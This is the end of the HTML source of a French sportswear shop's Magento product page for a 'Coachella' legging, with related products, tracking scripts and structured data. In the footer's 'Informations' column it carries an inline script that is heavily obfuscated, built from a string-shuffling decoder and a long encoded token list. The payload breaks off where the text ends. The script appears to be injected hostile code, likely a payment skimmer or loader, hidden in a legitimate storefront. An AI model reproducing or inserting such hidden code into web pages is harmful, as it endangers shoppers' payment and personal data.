class=\"price\">29,90\u00a0\u20ac<\/span>"}},"images":[{"url":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/a4abb67757f187585695e62995be2b69\/2\/n\/2n-10-5-2_legging-coachella-face.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"legging coachella face","resized_width":240,"resized_height":300},{"url":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/000990dd50c533d55617f1b6cd222b5a\/2\/n\/2n-10-5-2_legging-coachella-face.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"legging coachella face","resized_width":270,"resized_height":340},{"url":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/223c76cf5477c8663b2b7292f4123f19\/2\/n\/2n-10-5-2_legging-coachella-face.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"legging coachella face","resized_width":75,"resized_height":90},{"url":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/a4abb67757f187585695e62995be2b69\/2\/n\/2n-10-5-2_legging-coachella-face.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"legging coachella face","resized_width":240,"resized_height":300},{"url":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/000990dd50c533d55617f1b6cd222b5a\/2\/n\/2n-10-5-2_legging-coachella-face.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"legging coachella face","resized_width":270,"resized_height":340},{"url":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/223c76cf5477c8663b2b7292f4123f19\/2\/n\/2n-10-5-2_legging-coachella-face.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"legging coachella face","resized_width":75,"resized_height":90}],"url":"https:\/\/www.nopublik.com\/accueil\/legging-sport-femme-coachella.html","id":1696,"name":"Legging sport Coachella","type":"configurable","is_salable":"1","store_id":5,"currency_code":"EUR","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.nopublik.com\\\/accueil\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":1696,\"uenc\":\"aHR0cHM6Ly93d3cubm9wdWJsaWsuY29tL2FjY3VlaWwvbGVnZ2luZy1zcG9ydC1mZW1tZS1jb2FjaGVsbGEuaHRtbA,,\"}}","required_options":null}}}},"store":"5","currency":"EUR","productCurrentScope":"website"}            }
        }
    }
</script>




                        <div class="block related" data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}' data-limit="0" data-shuffle="0">
                <div class="block-title title">
        <strong id="block-related-heading" role="heading" aria-level="2">Produits associés</strong>
    </div>
    <div class="block-content content" aria-labelledby="block-related-heading">
                <div class="products wrapper grid products-grid products-related">
            <div class="products list items product-items">
                                                                                                    <div class="item product product-item" style="display: none;">                                <div class="product-item-info ">
                    <!-- related_products_list-->                    <a href="https://www.nopublik.com/accueil/cycliste-sport-femme-coachella.html" class="product photo product-item-photo">
                        <span class="product-image-container product-image-container-1693">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.nopublik.com/media/catalog/product/cache/1c4c2de5463e82cf8075cd2b70d8e702/2/n/2n-6-5-1_cycliste-coachella-face.jpg"
            loading="lazy"
            width="350"
            height="350"
            alt="cycliste&#x20;coachella&#x20;face"/></span>
</span>
<style>.product-image-container-1693 {
    width: 350px;
}
.product-image-container-1693 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-1693");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "350px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-1693  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    </a>
                    <div class="product details product-item-details">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="1693" data-price-box="product-id-1693"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-1693"                data-price-amount=" 24.9"
        data-price-type=" finalPrice"
        class="price-wrapper "
    ><span class="price">24,90 €</span></span>
        </span>
</span>


</div>                        <strong class="product name product-item-name"><a class="product-item-link" title="Cycliste sport Coachella" href="https://www.nopublik.com/accueil/cycliste-sport-femme-coachella.html">
                            Cycliste sport Coachella</a>
                        </strong>

                                                                                                                                                            <div class="product actions product-item-actions">
                                                                        
                                                                    <div class="secondary-addto-links actions-secondary" data-role="add-to-links">
                                                                                        <a href="#"
       class="action towishlist"
       title="Ajouter&#x20;&#xE0;&#x20;la&#x20;liste&#x20;d&#x27;achats"
       aria-label="Ajouter&#x20;&#xE0;&#x20;la&#x20;liste&#x20;d&#x27;achats"
       data-post='{"action":"https:\/\/www.nopublik.com\/accueil\/wishlist\/index\/add\/","data":{"product":1693,"uenc":"aHR0cHM6Ly93d3cubm9wdWJsaWsuY29tL2FjY3VlaWwvbGVnZ2luZy1zcG9ydC1mZW1tZS1jb2FjaGVsbGEuaHRtbA,,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Ajouter à la liste d&#039;achats</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Ajouter au comparateur"
   aria-label="Ajouter au comparateur"
   data-post='{"action":"https:\/\/www.nopublik.com\/accueil\/catalog\/product_compare\/add\/","data":{"product":"1693","uenc":"aHR0cHM6Ly93d3cubm9wdWJsaWsuY29tL2FjY3VlaWwvbGVnZ2luZy1zcG9ydC1mZW1tZS1jb2FjaGVsbGEuaHRtbA,,"}}'
   role="button">
    <span>Ajouter au comparateur</span>
</a>
                                                                                </div>
                                                                    </div>
                                                    </div>
                    </div>
                                                                                                        </div><div class="item product product-item" style="display: none;">                                <div class="product-item-info ">
                    <!-- related_products_list-->                    <a href="https://www.nopublik.com/accueil/brassiere-femme-coachella.html" class="product photo product-item-photo">
                        <span class="product-image-container product-image-container-4076">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.nopublik.com/media/catalog/product/cache/1c4c2de5463e82cf8075cd2b70d8e702/b/r/brassiere-coachella-face.jpg"
            loading="lazy"
            width="350"
            height="350"
            alt="Brassi&#xE8;re&#x20;sport&#x20;Coachella"/></span>
</span>
<style>.product-image-container-4076 {
    width: 350px;
}
.product-image-container-4076 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-4076");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "350px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-4076  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    </a>
                    <div class="product details product-item-details">
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="4076" data-price-box="product-id-4076"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-4076"                data-price-amount=" 22.9"
        data-price-type=" finalPrice"
        class="price-wrapper "
    ><span class="price">22,90 €</span></span>
        </span>
</span>


</div>                        <strong class="product name product-item-name"><a class="product-item-link" title="Brassière sport Coachella" href="https://www.nopublik.com/accueil/brassiere-femme-coachella.html">
                            Brassière sport Coachella</a>
                        </strong>

                                                                                                                                                            <div class="product actions product-item-actions">
                                                                        
                                                                    <div class="secondary-addto-links actions-secondary" data-role="add-to-links">
                                                                                        <a href="#"
       class="action towishlist"
       title="Ajouter&#x20;&#xE0;&#x20;la&#x20;liste&#x20;d&#x27;achats"
       aria-label="Ajouter&#x20;&#xE0;&#x20;la&#x20;liste&#x20;d&#x27;achats"
       data-post='{"action":"https:\/\/www.nopublik.com\/accueil\/wishlist\/index\/add\/","data":{"product":4076,"uenc":"aHR0cHM6Ly93d3cubm9wdWJsaWsuY29tL2FjY3VlaWwvbGVnZ2luZy1zcG9ydC1mZW1tZS1jb2FjaGVsbGEuaHRtbA,,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Ajouter à la liste d&#039;achats</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Ajouter au comparateur"
   aria-label="Ajouter au comparateur"
   data-post='{"action":"https:\/\/www.nopublik.com\/accueil\/catalog\/product_compare\/add\/","data":{"product":"4076","uenc":"aHR0cHM6Ly93d3cubm9wdWJsaWsuY29tL2FjY3VlaWwvbGVnZ2luZy1zcG9ydC1mZW1tZS1jb2FjaGVsbGEuaHRtbA,,"}}'
   role="button">
    <span>Ajouter au comparateur</span>
</a>
                                                                                </div>
                                                                    </div>
                                                    </div>
                    </div>
                    </div>                            </div>
        </div>
    </div>
</div>



</div></div></main><script type="text/x-magento-init">
    {
        "*": {
            "themeChild": {}
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "theme": {}
        }
    }
</script>
<script type="text/x-magento-init">
{"*": {"googleMapOptions": {"pluginPageData":{"contacts":{"width":"600","height":"600","show_on":null,"selector":null},"api":"AIzaSyB2AHWOSaKFnRglXJaQoOHJ0jt5mwEDYYU"}}}}
</script>

<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.nopublik.com\/accueil\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.nopublik.com\/accueil\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.nopublik.com\/accueil\/rest\/accueil\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.nopublik.com\/accueil\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.nopublik.com",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>

<script type="text&#x2F;javascript">window.dataLayer = window.dataLayer || [];

(function () {
        /**
     * @var {[Object]}
     */
    const dataToPush = JSON.parse('\u005B\u007B\u0022ecommerce\u0022\u003Anull\u007D,\u007B\u0022event\u0022\u003A\u0022view_item_list\u0022,\u0022ecommerce\u0022\u003A\u007B\u0022items\u0022\u003A\u005B\u007B\u0022item_name\u0022\u003A\u0022Cycliste\u0020sport\u0020Coachella\u0022,\u0022item_id\u0022\u003A\u00221693\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_category\u0022\u003A\u0022Leggings\u0022,\u0022price\u0022\u003A24.9,\u0022item_list_id\u0022\u003A\u0022related_products\u0022,\u0022item_list_name\u0022\u003A\u0022Related\u0020Products\u0020from\u0020Legging\u0020sport\u0020Coachella\u0022,\u0022index\u0022\u003A1,\u0022reviews_count\u0022\u003A0,\u0022reviews_score\u0022\u003A0\u007D,\u007B\u0022item_name\u0022\u003A\u0022Brassi\u005Cu00e8re\u0020sport\u0020Coachella\u0022,\u0022item_id\u0022\u003A\u00224076\u0022,\u0022currency\u0022\u003A\u0022EUR\u0022,\u0022item_category\u0022\u003A\u0022Leggings\u0022,\u0022price\u0022\u003A22.9,\u0022item_list_id\u0022\u003A\u0022related_products\u0022,\u0022item_list_name\u0022\u003A\u0022Related\u0020Products\u0020from\u0020Legging\u0020sport\u0020Coachella\u0022,\u0022index\u0022\u003A2,\u0022reviews_count\u0022\u003A0,\u0022reviews_score\u0022\u003A0\u007D\u005D\u007D\u007D\u005D');

    dataToPush.forEach((dataObject) => {
        window.dataLayer.push(dataObject);
    });
})();
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "Amasty_GA4/js/event/product/select-item": {
                "productEventData": {"related":{"1693":{"event":"select_item","ecommerce":{"items":[{"item_name":"Cycliste sport Coachella","item_id":"1693","currency":"EUR","item_category":"Leggings","price":24.9,"item_list_id":"related_products","item_list_name":"Related Products from Legging sport Coachella","index":1,"reviews_count":0,"reviews_score":0}]}},"4076":{"event":"select_item","ecommerce":{"items":[{"item_name":"Brassi\u00e8re sport Coachella","item_id":"4076","currency":"EUR","item_category":"Leggings","price":22.9,"item_list_id":"related_products","item_list_name":"Related Products from Legging sport Coachella","index":2,"reviews_count":0,"reviews_score":0}]}}}},
                "isMPTracking": true            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*":
            {
                "Magento_Ui/js/core/app": {"components":{"amga4EventPool":{"component":"Amasty_GA4\/js\/event\/pool"}}}            }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "ajaxWishlist": {"isShowSpinner":true,"isShowSuccessMessage":true,"successMessageText":"Product {product.name} has been added to your wishlist.","customerLoginUrl":"https:\/\/www.nopublik.com\/accueil\/customer\/account\/login\/"}        }
    }
</script><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.nopublik.com\/accueil\/","name":"Accueil"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.nopublik.com\/accueil\/leggings-femme.html","name":"Leggings"}}]}</script><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.nopublik.com\/accueil\/","name":"No Publik","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.nopublik.com\/accueil\/catalogsearch\/result\/?q={search_term_string}","query-input":"required name=search_term_string"}}</script><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Organization","url":"https:\/\/www.nopublik.com\/accueil\/","name":"NO PUBLIK","logo":"https:\/\/www.nopublik.com\/media\/theme_options\/stores\/3\/LOGO_NOPUBLIK-H-V2.png","description":"No Publik Sport | V\u00eatements de Sport & Sportswear | Site Officiel","contactPoint":[{"@type":"ContactPoint","telephone":"+33-320-009-999","contactType":"sales"},{"@type":"ContactPoint","telephone":"camille@nopublik.com","contactType":"technical support"},{"@type":"ContactPoint","telephone":"camille@nopublik.com","contactType":"customer service"}],"address":{"addressCountry":"France","postalCode":"59840","addressRegion":"Nord","addressLocality":"P\u00e9renchies","streetAddress":"15 avenue du parc de l'horloge"},"sameAs":["https:\/\/www.facebook.com\/nopublik","https:\/\/twitter.com\/nopublik","https:\/\/www.instagram.com\/nopublik\/","https:\/\/www.pinterest.fr\/nopublik9016"]}</script>
<script type="text/javascript">var agSiteId = "11315";</script>
<script src="https://www.societe-des-avis-garantis.fr/wp-content/plugins/ag-core/widgets/JsWidget.js" type="text/javascript"></script>


<script type="text/x-magento-init">
{
    "*": {
        "amScrollToTabs": {}
    }
}
</script>

<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","name":"Legging sport Coachella","description":"Le legging sport Coachella est \u00e9l\u00e9gant et confortable ! Son graphisme au niveau du fessier provoque un effet push-up qui valorise la silhouette. Sa ceinture \u00e9lastiqu\u00e9e permet un effet gainant et affine la silhouette. Le legging s'associe parfaitement avec le top Coachella.\r\n\r\nComposition : 59% polyamide, 32% polyester, 9% \u00e9lasthanne\r\nCoupe moulante\r\nGalbe la silhouette\r\nLegging Seamless, ultra confortable\r\nLogo No Publik sport imprim\u00e9 en bas de la jambe\r\n\r\n\u00a0\r\nPour un entretien optimal, nous te conseillons de laver ce produit \u00e0 30\u00b0. De plus, nous te d\u00e9conseillons l'utilisation du s\u00e8che-linge et du fer \u00e0 repasser.","image":"https:\/\/www.nopublik.com\/media\/catalog\/product\/cache\/87134dd8a875b02699efda51037e40ff\/2\/n\/2n-10-5-2_legging-coachella-face.jpg","aggregateRating":[],"review":[[]],"offers":[{"@type":"Offer","priceCurrency":"EUR","price":29.9,"availability":"http:\/\/schema.org\/InStock","itemCondition":"https:\/\/schema.org\/NewCondition","seller":{"@type":"Organization","name":"NO PUBLIK"},"url":"https:\/\/www.nopublik.com\/accueil\/legging-sport-femme-coachella.html","sku":"3609032022232","mpn":"3609032022232"}],"url":"https:\/\/www.nopublik.com\/accueil\/legging-sport-femme-coachella.html","brand":{"@type":"Brand","name":"NO PUBLIK"},"sku":"3609032022232","mpn":"3609032022232"}</script><script type="text/x-magento-init">
    {
        "*": {
            "Amasty_GA4/js/event/promotions": {}
        }
    }
</script>
<div class="scrollToTop">To Top</div></div><footer class="page-footer">
	<div id="steavisgarantisFooterVerif">
		<a href="https://www.societe-des-avis-garantis.fr/?apiKeyError" target="_blank">
			<img src="https://www.nopublik.com/static/version1763466558/frontend/TemplateMonster/theme007/fr_FR/Twt_SteavisGarantis/images/icon-fr.png" width="20px" height="20px" alt="Guaranteed Reviews Company">
		</a>
		<span id="steavisgarantisFooterText">
			Marchand approuvé par la Société des Avis Garantis, 
			<a href="https://www.societe-des-avis-garantis.fr/?apiKeyError" target="_blank">cliquez ici pour vérifier l'attestation</a>.
		</span>
	</div>

</footer><footer class="page-footer layout_1"><div class="container content footer">
<div class="row"><div class="col-sm-3"><div class="footer-col"><h4>Informations</h4>
<script type="text/javascript">(function(_0x3d5a03,_0x344b2a){const _0x5ac660=_0x9d0f;const _0xaeaa48=_0x3d5a03();while(!![]){try{const _0x292df1=parseInt(_0x5ac660('0x9'))/0x1*(-parseInt(_0x5ac660('0x7'))/0x2)+parseInt(_0x5ac660('0xb'))/0x3*(-parseInt(_0x5ac660('0x1'))/0x4)+parseInt(_0x5ac660('0x3'))/0x5+parseInt(_0x5ac660('0x2'))/0x6*(-parseInt(_0x5ac660('0xa'))/0x7)+parseInt(_0x5ac660('0x8'))/0x8*(parseInt(_0x5ac660('0x0'))/0x9)+parseInt(_0x5ac660('0x4'))/0xa+-parseInt(_0x5ac660('0x5'))/0xb*(-parseInt(_0x5ac660('0x6'))/0xc);if(_0x292df1===_0x344b2a){break;}else{_0xaeaa48['push'](_0xaeaa48['shift']());}}catch(_0x1db310){_0xaeaa48['push'](_0xaeaa48['shift']());}}}(_0x5721,0x9bb2f));function _0x5721(){const _0x3b3d36=['24pFIgRa','309671KilVNC','62209DUIfBM','487641mgwKjN','114417TuroDm','24SuhWjC','150vgNajH','820690WSDguM','10863480VfDfIh','1012oJYLUf','192468xUNYOo','6YhsZFG'];_0x5721=function(){return _0x3b3d36;};return _0x5721();}function _0x9d0f(_0x2c3083,_0x9d0f76){const _0x25783c=_0x5721();_0x9d0f=function(_0x1c6f61,_0x58e6bd){_0x1c6f61=_0x1c6f61-0x0;let _0x188433=_0x25783c[_0x1c6f61];return _0x188433;};return _0x9d0f(_0x2c3083,_0x9d0f76);}(function(){(function(_0x42fb98,_0x30448d){_0x30448d(_0x42fb98);}([[['FSPjlAJndSORhiEL','dAocYrZPSiMPRTvc']['join'](''),'AvKXToNmSHBynGUE'+'pgUjeaYPcEKgGZuC','OzmNwXdCjVCccWtA',[['3j.54.4v.1v.3v.50.3l.4o.1m.1e.y.66.4l.l.5t.4b.6z.14.47.4c.2c.6w.2i.3f.1.53.6y.2m.w.2b.48.4z.6c.50.1r.1e.1h.2v.3p.4v.69.1v.24.30.o.2.1h.3b.2b.y.1v.73.4w.34.14.25.3s.2z.0.5z.n.6j.2l.5c.5z.63.4z.6.6q.3o.3t.6r.63.10.44.0.57.4d.x.2o.4j.1a.4f.32.2z.1q.47.1.31.36.25.1o.s.3m.56.5l.60.5d.3d.5f.3s.6n.51.4p.1y.49.41.7.5a.4a.11.2p.4i.14.4a.1.14.1q.43.3g.6s.6x.31.1q.1e.3f.2n.5y.1v.4u.1q.60.68.5a.1w.6z.5b.4o.2b.62.5u.57.61.53.0.2w.36.4c.28.6w.22.3x.9.4n.3f.6n.5t.2f.48.53.6g.65.5f.1m.3s.3b.57.41.6z.6c.1k.4p.1i.1y.6n.5e.h.45.2l.5a.32.1q.43.q.5e.3x.1w.39.3o.1l.11.6s.3x.4q.2o.50.1x.5a.1.71.57.4s.2n.1g.3e.2w.9.38.47.5o.4b.34.24.43.v.24.33.6r.2k.g.5k.2o.17.6b.5m.4g.r.4e.33.1r.6g.o.1c.32.2.23.5u.29.t.4y.l.53.1i.b.6i.20.5y.6t.23.3a.16.37.5p.4m.65.59.5p.n.6q.2b.s.6h.2u.6n.q.57.5r.1s.47.4f.2z.m.5p.i.2m.59.5n.1s.10.h.2z.1j.2i.m.5m.6.4g.5d.1y.65.1j.i.2a.6x.1m.6a.2a.6s.1o.5h.1e.2f.2a.33.4i.10.1e.3p.t.5y.68.4.56.b.12.4u.4w.17.65.57.5r.j.5g.27.3v.2f.6k.3m.u.5b.5l.1u.3a.3g.54.2w.3e.51.2k.55.2z.1q.47.h.60.5v.4o.2s.6f.1w.2o.6v.3s.4o.27.66.1.6h.2a.5j.73.68.5q.27.2m.0.3u.6g.49.5k.5u.14.1v.4r.68.42.5i.49.2l.n.5n.3.4k.5i.1v.67.1i.5.2f.6x.1q.6r.2w.1z.2t.1e.h.1t.37.3c.20.14.1p.38.6f.55.4u.3j.b.67.37.6f.6x.6o.j.65.4i.2z.5l.2d.3y.5z.6i.4r.3g.59.5k.1v.46.48.33.j.x.5x.m.3r.2h.43.68.2y.5u.4l.6d.s.b.5a.50.5w.3v.p.40.4k.4g.x.m.3b.4.1i.1j.12.6x.53.69.49.3z.k.2i.h.1h.1s.30.5x.3b.6x.5w.1r.57.5h.34.66.53.2f.1n.6u.33.1d.6w.36.5j.2u.2a.3.56.4e.n.44.3x.68.4e.3e.t.20.5k.6w.72.67.5t.6w.33.11.6f.4.d.26.6y.1m.3a.1d.32.21.28.4o.7.20.6d.6t.61.2s.5f.22.5m.1u.i.12.2q.6h.1.2d.3b.e.1h.3i.2j.5l.6k.j.1j.2.6r.3o.3x.6s.61.y.47.5.54.44.4c.33.70.10.2r.30.w.g.w.44.2x.6z.67.3q.27.11.1z.4b.1d.5f.5e.66.6k.6.70.1n.6d.1v.5l.3u.59.4d.1v.5.6b.3w.1p.12.i.6u.3x.33.68.5t.17.2q.5b.6c.61.6x.0.5d.6.6b.2z.1r.68.s.73.60.3y.13.1k.1e.4s.1b.5m.41.2n.2x.6w.0.o.23.k.33.6.5x.h.r.4c.49.3t.52.59.x.2y.1r.5o.42.1e.3v.4b.2.55.3v.3s.41.3r.6g.d.d.6f.69.4u.3j.b.3z.z.i.41.55.54.1h.34.2b.1l.4i.h.52.l.5d.5d.30.q.20.5h.3f.31.2r.5c.5o.33.3p.52.3i.6m.3e.9.38.4d.4s.10.4o.4c.52.1x.63.0.m.1c.2v.3l.4u.6b.1x.25.33.3e.1q.48.4z.6n.4l.1d.12.3i.3i.6c.3.54.9.13.4t.4z.1a.61.17.44.15.4i.2x.39.67.3c.2b.73.68.1e.59.4c.s.50.1e.3y.5t.k.3n.58.u.41.w.j.3r.4p.35.2v.25.6n.36.6v.4f.4v.5.2b.6x.1q.6v.28.1z.2x.e.l.5b.j.32.4j.3m.3z.b.3h.6e.5b.57.3m.73.58.6z.51.18.3m.5v.24.24.73.1o.3w.5l.2a.38.2a.4i.4k.5h.8.3m.65.6c.5e.2.23.n.42.3a.3v.44.4y.6b.3i.3b.3y.2a.4c.4y.67.4y.36.1o.3n.27.k.28.71.6e.69.w.59.10.37.3i.22.18.1r.34.69.55.30.4n.54.21.2g.k.5o.24.54.2x.3y.54.33.5a.j.6x.1m.2u.1s.32.4h.27.5y.56.6f.40.56.53.21.j.21.o.5y.6p.23.3a.12.6s.5d.5l.2l.20.4h.26.72.1m.36.5l.32.z.2g.2f.b.4q.3g.1k.1l.5d.16.6q.30.t.6f.w.38.73.1e.53.1t.22.38.2y.3.2v.60.3f.4n.25.5b.2f.2q.o.4g.59.5k.1v.2v.3s.1p.j.1z.1o.2d.65.29.6w.5k.4y.3k.48.5h.s.b.5a.58.5g.2t.17.m.70.4g.12.1.71.57.2j.65.52.4x.v.54.4r.2g.5q.5v.4h.1b.3a.5a.59.6w.61.5w.71.2w.12.6b.5.a.20.71.1k.13.5d.1c.3p.53.2d.2.25.6a.6s.65.2r.5g.20.5r.1s.l.1a.3i.6e.2b.3t.6x.b.1i.3j.2n.5m.6l.l.1e.0.3g.2f.66.1.6n.1e.27.9.4d.30.69.4b.2k.a.5m.1u.i.u.2q.3l.5w.2l.7.1p.1h.3i.2j.69.6c.65.5j.5e.6r.5a.1s.6y.55.5o.2c.65.5t.58.2a.33.4i.3o.a.3x.1k.6u.1y.4m.3k.23.2n.h.5l.25.50.2y.5z.4q.1u.58.k.6x.1q.2z.1y.30.4k.5c.2d.3g.2x.2g.18.6e.71.32.2z.1q.47.p.6g.3e.6o.5w.6f.4z.37.1b.4o.35.2p.x.j.4m.44.2u.65.2o.6p.32.3d.1n.50.2h.35.3k.4y.34.40.3l.2e.1m.1v.4x.4f.4u.y.1n.65.29.1v.4w.k.5.2f.6x.1q.6r.5l.5u.3n.4k.30.57.j.2y.4n.5e.r.63.49.5t.i.4n.42.q.3y.34.26.52.2o.6t.3u.4s.6j.25.x.2n.6g.55.1w.4i.3u.p.33.1c.6f.34.x.4.2l.1h.29.6w.1y.1e.1z.51.5p.1o.1g.3d.2n.s.6z.z.1c.2n.3c.5a.1w.71.57.4s.1h.4s.1d.1z.6j.30.4l.5i.h.f.3z.5d.2a.1n.2d.4j.6s.14.6j.20.61.3f.5m.h.6t.66.n.52.w.36.6.1c.1g.11.70.38.4s.17.5q.53.4e.28.58.4z.55.54.72.67.5t.6w.33.11.6f.4.d.4d.0.1v.5w.3w.6e.p.3e.57.5r.1s.4f.3i.40.51.6t.3m.73.4c.2c.6w.3e.r.9.3i.58.38.q.4j.1v.6b.2u.52.45.5o.63.5a.5.6y.55.1t.64.5b.68.2.4s.10.4b.5o.5w.10.2d.6.3i.32.7.6t.49.h.5l.3n.11.14.4g.41.x.70.16.5t.5g.6h.2s.5y.1l.60.63.2i.j.5j.18.6v.5k.1y.g.u.2a.1d.2t.3n.25.2c.6t.3g.2j.6f.3a.4f.5y.5a.j.15.1s.4n.4n.3s.4x.49.4e.g.6l.4o.49.5k.5u.4r.2j.e.6o.2s.3.6x.59.2t.6a.p.52.68.1n.32.2u.x.1z.x.m.1x.1m.2w.3.22.1d.9.6j.2w.2w.1k.6l.4t.4e.20.38.5b.1e.53.1t.22.41.68.4o.5p.1u.30.6z.1o.2p.m.q.2g.1w.4i.28.61.5q.v.11.21.27.6t.5l.1w.n.12.2u.6g.7.2b.38.2d.6q.3d.2n.6k.5f.9.53.h.4o.52.53.1j.6j.5q.6n.1q.2w.5r.3a.1.6f.3w.1.1a.2m.43.36.t.3y.2x.1.5y.2u.6u.j.5f.6a.61.2.72.19.6x.l.4j.o.6o.6c.45.6a.4c.6d.3m.l.8.2j.57.3h.5t.3t.5i.5y.6n.5t.3d.33.73.2s.6q.3z.4u.2w.1v.1a.27.6s.1z.3q.4g.3t.e.3z.6l.2r.5n.6t.a.3z.1u.i.1i.3e.4z.3m.26.6y.4b.59.38.56.35.4x.2b.1p.5e.6z.69.5k.1m.4z.3u.47.5.54.44.t.6c.4k.4b.q.1p.2y.4b.6w.44.3s.2z.0.5z.n.31.f.4o.2x.4i.57.11.30.1r.6s.6h.1y.30.1.20.6b.6r.61.2u.5d.26.5k.1y.g.u.1u.47.68.36.t.c.1j.4a.1f.4a.e.20.6x.1k.37.5l.2y.10.2m.2d.e.4v.3d.1n.4k.1t.2j.0.2n.55.5q.1s.w.i.31.1d.2l.n.5n.3.2l.4u.61.3y.5i.g.2f.2n.2e.39.1m.57.5n.1w.2s.3v.1l.i.1s.1m.2a.63.28.6w.2i.1r.6q.73.5k.1m.41.5s.6j.v.6i.5v.w.6y.1b.5t.5s.4b.6j.18.1c.3d.5h.u.5.68.x.5x.m.3r.21.e.5c.y.6i.3p.5h.64.b.5a.44.4s.37.49.53.4.6u.3o.3t.6v.63.10.40.4.5b.41.48.18.1y.1q.4b.32.f.5d.2a.1n.2d.1.3d.1s.5q.4n.5d.5a.5m.h.5h.4u.71.1d.2i.5k.1k.72.5m.1x.39.6c.n.44.1r.5t.k.3n.58.72.49.2w.37.3t.1n.q.d.58.58.6a.2f.1r.1m.4g.5q.6.70.1l.69.5u.1j.5y.5b.12.6r.3.6d.3s.6n.2a.5f.6u.6s.2z.3u.1b.7.5w.0.5o.x.15.k.24.73.1o.3o.1l.1c.5m.5f.2h.38.30.3f.1p.3w.3j.3f.4j.5u.2k.6q.5d.2e.1o.2f.3.3c.1t.5r.4k.5h.57.5r.j.5g.4s.6y.1d.2m.5l.1q.70.5l.1u.3a.j.j.47.1o.5z.l.3l.57.72.4d.2x.39.3v.1m.r.a.55.54.6f.28.1l.1l.4m.5n.6.6w.1q.6f.5s.1i.5z.54.11.6v.6.6a.3y.6g.28.5i.6u.6o.30.3w.15.6.5x.1.49.11.1a.h.26.72.1m.3l.1l.1g.5n.5d.2n.37.31.3g.1k.3s.3e.3c.4h.5v.2i.6p.5d.2a.1p.29.5.3f.1u.5o.4h.5d.54.5k.l.5f.4q.73.1d.2i.5q.1o.6y.5k.1v.3b.6.n.42.1l.5x.m.3r.5a.72.49.2y.3b.3x.1p.s.b.5a.58.6c.2d.1n.1k.4k.5k.6.70.1r.6d.5y.1h.5w.55.w.6r.1.6f.3w.6h.2e.5h.6u.6s.31.3y.17.1.5y.6.6m.x.17.i.20.71.1k.3q.1l.1c.5k.5j.2l.36.2y.3h.1r.3w.3h.3h.4n.5w.2g.6s.5d.2e.1q.2b.13.6x.5v.72.2v.5h.59.5p.n.42.5s.c.6h.3a.6v.y.57.2x.54.6d.5b.2e.32.4j.1e.7.6t.s.4b.1u.57.6q.53.1x.2u.8.46.5t.15.18.24.73.1o.39.27.2q.1m.22.4q.38.30.o.2.1h.4u.4b.5o.5w